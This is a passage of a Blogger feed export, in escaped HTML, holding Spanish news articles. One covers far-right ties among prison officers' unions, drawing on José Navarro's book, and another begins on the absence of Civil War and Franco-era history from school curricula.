src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3UYmdyhmWwiUa_F7aWMP7tRteIwArXmU8ZoRV_UPaKNQiEzqokaBmU7U8uAlOVblVXZvmtEDxNyrleqkx6wYN_yNIxFXPL94EKM03hkMaaAnC-XS5QGDCKZqnQYUTFW8h2snAWYfgkO-ezoRLdEoZcRsrXFrqxqWonxSaxO20f4HP5U8rpzCoJx-kEUwQ\/s320\/Extrema%20derecha%20y%20funcionarios%20de%20prisiones_%20un%20idilio%20desde%20el%20franquismo%20hasta%20la%20actualidad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EExtrema derecha y funcionarios de prisiones: un idilio desde el franquismo hasta la actualidad \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EGuillermo Martínez\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa investigación del sociólogo José Navarro explica el desarrollo de un cuerpo de funcionarios que siempre ha demandado mayores recursos coercitivos ante un supuesto aumento de la inseguridad en las cárceles.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E \u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi el sueldo de los funcionarios de prisiones\n depende en gran medida del complemento de seguridad, tendrán que hacer \npensar a la sociedad y la Administración que existe una supuesta y cada \nvez creciente inseguridad en las cárceles para poder elevar sus nóminas.\n Aunque sea a costa de los internos. Esa es la tesis que defiende el \nsociólogo José Navarro en 'Un poder carcelario. Sindicatos de prisiones y\n sistema penal' (Virus, 2025), una investigación que aborda la \ngenealogía de las organizaciones laborales del sector desde la muerte de\n Francisco Franco en 1975 hasta la actualidad, cuando nuevas \nagrupaciones muestran sin complejos su cercanía con la extrema derecha.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA día de hoy, asociaciones como \u003Ca href=\"https:\/\/www.mareablavapresons.cat\/\" target=\"_blank\"\u003EMarea Blava Presons\u003C\/a\u003E (MBP) en Catalunya o \u003Ca href=\"https:\/\/www.tampm.es\/\" target=\"_blank\"\u003ETu abandono me puede matar \u003C\/a\u003E(TAMPM)\n a nivel estatal centran sus reivindicaciones en el aumento de medios \ncoercitivos tanto físicos, contra los reclusos, como legislativos. De \nahí que, en algunos casos, hayan llegado a demandar el uso de pistolas \ntáser o sprays pimienta contra los internos, así como que los \nfuncionarios de prisiones pasen a ser considerados agentes de la \nautoridad, con todo lo que ello comporta a nivel penal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENavarro se retrotrae al franquismo para explicar los inicios \nde este cuerpo que en ningún caso sufrió una depuración con la llegada \nde la democracia, al igual que sucedió en otros ámbitos, como el \npolicial y judicial. “Muchos funcionarios eran antiguos militares. Si \neras alferez, llegabas a las cárceles como oficial directamente, no como\n auxiliar”, apunta el experto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl sociólogo también recalca que, \nhistóricamente, el cuerpo de funcionarios ha encontrado una elevada \nprotección por la judicatura, donde su palabra siempre ha gozado de la \npresunción de veracidad por encima de la del preso, lo que se une a la \npropia endogamia del aparato judicial. “El juez que juzgó los casos de \ntortura en Herrera de la Mancha era hijo de un juez del Tribunal de \nOrden Público franquista”, ejemplifica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl Sindicato Democrático de Prisiones\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna\n vez derribado el régimen dictatorial, el sindicalismo de clase, \nliderado por CCOO y UGT, no supo atraer a los funcionarios de prisiones \nmás progresistas o de corte democrático. Por otra parte, las centrales \nanarcosindicales de CNT y CGT vetaron la afiliación de estos \ntrabajadores. Sin embargo, durante la Transición apareció el Sindicato \nDemocrático de Prisiones (SDP), una loable experiencia de funcionarios \nque siempre persiguieron la dignificación de las cárceles y la lucha \ncontra las torturas y vejaciones que en muchas ocasiones sufrían los \nreclusos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJorge García entró en 1981 en la Cárcel Modelo de \nValencia, y luego pasó a la de Picassent. Ahora tiene 69 años y más de \n40 los ha pasado trabajando en prisión como funcionario. Integró el SDP:\n “Nuestro principal objetivo era que el cuerpo de funcionarios de \nprisiones se adaptara al nuevo sistema democrático”, comenta. Aquello \nduró apenas unos años, hasta que se autodisolvieron y sus militantes \nintegraron otros sindicatos. Él pasó primero por UGT, aunque lo abandonó\n en menos de una semana. Años después se afilió a CCOO, que también dejó\n de lado.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Se caracterizan por una nula solidaridad con \nlos trabajadores de otros sectores y por unos reclamos de mejoras \nlaborales basados en discursos que explotan las alarmas sociales”, \nindica Navarro\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras el fracaso de los grandes sindicatos \ndentro de los centros penitenciarios, poco a poco fueron apareciendo \notras agrupaciones mucho más corporativistas. “Se caracterizan por una \nnula solidaridad con los trabajadores de otros sectores y por unos \nreclamos de mejoras laborales basados en discursos que explotan las \nalarmas sociales”, añade Navarro.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su monografía, apunta que \nprimero fue la alarma creada por la entrada de la heroína en la cárcel. \nMás tarde, que ETA les declarara objetivos militares de la organización \nhizo que sus demandas volvieran a resurgir con fuerza. De hecho, \nsurtieron efecto con la creación del régimen FIES, “que institucionalizó\n el estado de excepción”, según recoge el investigador en su libro. Por \núltimo llegarían, como se aprecia en la actualidad, la explotación de la\n alarma social generada por los “crímenes mediáticos”.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Agrupación de los Cuerpos de la Administración de Instituciones \nPenitenciarias (ACAIP), actualmente coaligada con UGT, “lleva la voz \ncantante\" en la negociación\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa subida salarial acorde al \nsupuesto incremento de la inseguridad en las prisiones no es el único \nreclamo de organizaciones como MBP o TAMPM. Muchos de los funcionarios \nse decantan por ellas por los servicios jurídicos que ofrecen a la \nafiliación ante posibles accidentes laborales o la cobertura legal en \njuicios sobre denuncias de presos. “Son prácticamente empresas de \nseguros y servicios jurídicos”, sintetiza Navarro.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este \nsentido, la Agrupación de los Cuerpos de la Administración de \nInstituciones Penitenciarias (ACAIP), surgida a principios de 1990 y \nactualmente coaligada con UGT, “lleva la voz cantante en la \nAdministración General del Estado porque tiene los mejores servicios \njurídicos”, explica el autor de la monografía publicada por Virus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EMedidas a favor de la coerción\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDécadas\n después llegaría MBP, surgida al calor de las movilizaciones en torno a\n 2018 en las que denunciaban, según el colectivo, el aumento de \nagresiones hacia el cuerpo de funcionarios. “Se basan en el descrédito \nhacia los grupos de apoyo de presos y asociaciones que vigilan el \nrespeto a los derechos humanos, así como contra ciertos cargos de la \nAdministración”, describe Navarro. Algo parecido sucede con TAMPM, \nentidad que habitualmente ha recibido el apoyo de políticos de Vox y del\n PP. Sin ir más lejos, “MBP calificó como 'Tripadvisor del delincuente' \nun informe publicado por el Comité para la Prevención de la Tortura”, \nseñala el sociólogo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pretendido aumento de inseguridad que \npregonan estas agrupaciones es desmentido por García, el veterano \nfuncionario de prisiones: “Yo no sentía que me jugara la vida cuando iba\n a trabajar. Yo veía que un interno tenía un cuchillo en la mano, se lo \npedía y me lo daba”, ilustra. Este madrileño afincado en Valencia \nrecalca que “la violencia es un absurdo cuando sois dos funcionarios y \nhay 250 tíos ahí metidos”.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“La gente que está en estas \norganizaciones es por su populismo. No es que todos sean nazis, ni mucho\n menos, son gente normal que se dejan llevar por estos encantadores de \nserpientes”, opina\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGarcía se queja de que las \nreivindicaciones de asociaciones como MBP y TAMPM están dirigidas a la \ncoerción y no a otros factores, como la demanda de más psicólogos en las\n cárceles. “La gente que está en estas organizaciones es por su \npopulismo. No es que todos sean nazis, ni mucho menos, son gente normal \nque se dejan llevar por estos encantadores de serpientes”, opina.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIñaki\n Rivera, director del Observatori del sistema penal i els drest humans \nde Catalunya, conoce bien este descrédito que ha llegado a \nmaterializarse hasta en amenazas. “Son organizaciones con un discurso \nsumamente reaccionario y autoritario que siempre ha combatido a las \nmedidas de tratamiento penitenciario que no sean las de puro orden, \ncontrol y disciplina”, introduce el también catedrático de Derecho Penal\n en la Universidad de Barcelona (UB). Sobre las amenazas que profieren a\n las asociaciones de apoyo a los presos y sus familias, el catedrático \nde la UB recalca que denunció unas amenazas que terminaron en condena \nhacia un funcionario de prisiones que ejerce en Catalunya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n vinculación con demandas de la extrema derecha “puede sorprender pero \nes tan solo la versión española de un sindicalismo cada vez más parecido\n al sistema estadounidense”, defiende Iñaki Rivera\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstas \nentidades ligadas a la extrema derecha reclaman, en ocasiones de forma \nviolenta, apunta Rivera, seguir aplicando las contenciones mecánicas, \npor ejemplo. Se trata de un protocolo cuya abolición está demandada \ndesde hace dos décadas por instituciones internacionales como el Comité \npara la Prevención de la Tortura del Consejo de Europa y el Consejo de \nDerechos Humanos de las Naciones Unidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl director del \nObservatori también critica cómo los funcionarios de prisiones \nrealizaron una “operación de cierto travestismo” y desembarcaron en UGT y\n CCOO. “Sindicatos honorables a nivel histórico han dado cobijo a estas \nsecciones con plena autonomía que no consideraron suficientemente duras \nlas reivindicaciones, por lo que se crearon MBP y TAMPM”, explica. La \nvinculación de estas organizaciones sindicales con demandas que también \ndefiende la extrema derecha política “puede sorprender a quien no \nconozca el mundo de la cárcel, pero es tan solo la versión española de \nun sindicalismo penitenciario que cada vez quiere parecerse más al \nsistema estadounidense”, arguye Rivera.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa lucha por el relato oficial\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor su parte, Cristina Garés, coordinadora de \u003Ca href=\"https:\/\/sirecovi.ub.edu\/\" target=\"_blank\"\u003ESirecovi\u003C\/a\u003E,\n un Sistema de Registro y Comunicación para la protección de víctimas de\n Violencia Institucional, admite que no se puede generalizar con el \nfuncionariado de prisiones. Según enfatiza, es un cuerpo que “se siente \nvictimizado por la sociedad civil, que no les entiende y desde la que se\n les critica, y tampoco los cargos de la Administración les \nrepresentan”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta integrante de Sirecovi apuesta por tomar \nalgunas medidas por parte de la Administración para, por ejemplo, poder \nllegar a dejar de realizar contenciones mecánicas a los reclusos. “No es\n solo una cuestión de los funcionarios, sino de los medios de los que \ndisponen”. Aun así, Garés remarca sobre TAMPM y MBP que si tanto \n“intentan que no entremos en prisión, parece que quieren ocultar algo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara\n Navarro, en definitiva, lo que se dirime en esta presuntuosa lucha \nsindical es que, “para cubrir las necesidades pseudolaborales de un \ncolectivo, lo que se hace es machacar al que está por debajo; es una \nlucha por el relato oficial y, evidentemente, el que está más \nintroducido en la sociedad es el que acaba ganando y escribiendo la \nhistoria”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n                      \n                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/extrema-derecha\/extrema-derecha-funcionarios-prisiones-un-idilio-franquismo-actualidad\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4446199053691500762\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4446199053691500762?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4446199053691500762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4446199053691500762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/extrema-derecha-y-funcionarios-de.html","title":" Extrema derecha y funcionarios de prisiones: un idilio desde el franquismo hasta la actualidad"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3UYmdyhmWwiUa_F7aWMP7tRteIwArXmU8ZoRV_UPaKNQiEzqokaBmU7U8uAlOVblVXZvmtEDxNyrleqkx6wYN_yNIxFXPL94EKM03hkMaaAnC-XS5QGDCKZqnQYUTFW8h2snAWYfgkO-ezoRLdEoZcRsrXFrqxqWonxSaxO20f4HP5U8rpzCoJx-kEUwQ\/s72-c\/Extrema%20derecha%20y%20funcionarios%20de%20prisiones_%20un%20idilio%20desde%20el%20franquismo%20hasta%20la%20actualidad.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8258494649607296206"},"published":{"$t":"2025-10-25T09:00:00.078+02:00"},"updated":{"$t":"2025-10-25T09:00:00.216+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infancia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmMTik0GIvIWxslOXTxLF3KL9gSd5dNgV9c0N1UP83KEuBZJrZUXcxiQCFb-MdluSwlGF-X1KE0GH3IAIvmZCudOdJ9Qz9LxAPbo7VMvLoKyI7fJRk_0CntJJmRd9g8cZcpXZbYT4jO07sUsPGasbIGceFyeGRNjNIUCkxn_m_x4Seo801MHE_EmYp-Os\/s1920\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmMTik0GIvIWxslOXTxLF3KL9gSd5dNgV9c0N1UP83KEuBZJrZUXcxiQCFb-MdluSwlGF-X1KE0GH3IAIvmZCudOdJ9Qz9LxAPbo7VMvLoKyI7fJRk_0CntJJmRd9g8cZcpXZbYT4jO07sUsPGasbIGceFyeGRNjNIUCkxn_m_x4Seo801MHE_EmYp-Os\/s320\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EHenrique Mariño \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E Tras la decisión de Ayuso de retirar un curso de formación para el profesorado sobre cómo abordar la memoria democrática, Juan Sisinio desgrana las claves del golpe del 36 y de la dictadura de Franco.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa historia camina lenta y la actualidad pide paso. Juan Sisinio\u003Cspan\u003E (Gójar, 1949) se dispone a analizar \u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\"\u003E\u003Cu\u003E\u003Cspan\u003Epor qué no estudiamos la guerra civil ni el franquismo\u003C\/span\u003E\u003C\/u\u003E\u003Cspan\u003E en las aulas cuando \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/elpais.com\/espana\/2025-09-25\/la-comunidad-de-madrid-retira-un-curso-para-formar-al-profesorado-sobre-como-abordar-el-franquismo-y-la-memoria-en-las-aulas.html\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan\u003E informa de que\u003Cb\u003E Isabel Díaz Ayuso\u003C\/b\u003E\n ha retirado un curso de formación para el profesorado sobre cómo \nabordar el franquismo y la memoria democrática en los centros \neducativos.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España \u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E(\u003C\/span\u003E\u003Ca href=\"https:\/\/www.catarata.org\/libro\/breve-historia-de-espana_165463\/\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003ECatarata\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E) dedica un capítulo a la \u003Cb\u003Eguerra civil \u003C\/b\u003Ey\n a la dictadura que figura al final de su libro, como sucedía antaño con\n los textos escolares. Entonces, nunca se llegaba al 18 de julio de \n1936, quizás por esa condición postrera, tal vez por el poso \nnacionalcatólico, acaso porque en democracia seguían siendo un tabú.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA los \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Ebaby boomers\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y a la generación X —\u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Egrosso modo\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E,\n casi todos los españoles nacidos hasta comienzos de los ochenta— nunca \nles explicaron cómo una insurrección fascista puso fin a la Segunda \nRepública, ni tampoco qué sucedió durante el régimen dictatorial de \u003Cb\u003EFrancisco Franco\u003C\/b\u003E. Silencio en las aulas y, por diversos motivos, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/carla-berrocal-cancion-marica-sea-favorita-franco-mejor-gol-le-metimos-fascista-historia.html\"\u003E\u003Cu\u003E\u003Cspan\u003Etambién en algunas casas\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa guerra civil y el franquismo en las aulas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Efectivamente,\n hasta los noventa, si no se llegaba al final del temario no pasaba \nnada. Más tarde, tras la aprobación en 2007 de la Ley de Memoria \nHistórica durante el Gobierno de José Luis Rodríguez Zapatero, sí que se\n empieza a enseñar\", matiza el historiador granadino, quien deja claro \nque ahora se imparte en 4º de la ESO y en 2º de Bachillerato.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ECon la retirada del curso \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EAbordar el franquismo y la memoria democrática en las aulas\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E, la Comunidad de Madrid \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/partidos\/ayuso-retira-curso-formacion-profesorado-sobre-tratar-escuelas-franquismo-memoria-democratica.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eincumple la Ley de Memoria Democrática de 2022\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n que en su artículo 44 establece que los planes de formación del \nprofesorado deben incluir \"el tratamiento escolar\" de la guerra y la \u003Cb\u003Edictadura\u003C\/b\u003E,\n impulsando \"el derecho a la verdad, la justicia, la reparación y la no \nrepetición\" de la violencia política o los regímenes totalitarios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa\n historia es terca y se repite. El 26% de los varones españoles entre 18\n y 26 años cree que en algunas circunstancias el autoritarismo puede ser\n preferible a la democracia, según una encuesta realizada el año pasado \npor 40dB para \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y la Cadena Ser, una tendencia que volvió a manifestarse en otro sondeo posterior que reflejó que\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EVox y Se Acabó la Fiesta aglutinaban más \u003C\/span\u003E\u003Cspan\u003Edel 30% de la intención de voto entre los hombres más jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Su\n orientación ultraderechista no es responsabilidad de la asignatura de \nHistoria de España, que se cursa en 2º de Bachillerato, porque con su \nexplicación no se solventa el marco ideológico en el que se mueven esos \nchavales. No solo es un problema de la enseñanza, sino también de lo que\n sucede fuera del centro educativo\", reflexiona \u003Cb\u003EJuan Sisinio\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConvencido\n de que \"los profesores de instituto tienen interés en llegar hasta la \nguerra civil, el franquismo y la transición\", deja claro que \"cada uno \nexplica la materia de una manera\" y, sobre todo, que \"no hay que pedirle\n la solución ideológica, política y cultural a una asignatura que se \nimparte durante tres o cuatro horas a la semana\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan 